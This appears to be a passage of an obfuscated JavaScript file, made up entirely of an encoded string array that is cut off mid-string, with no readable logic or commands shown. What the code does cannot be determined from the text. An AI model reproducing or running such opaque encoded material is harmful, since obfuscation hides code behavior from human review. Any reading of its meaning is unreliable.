WR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcHmoE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','AsmXWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCkl','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYWRq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJWFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWP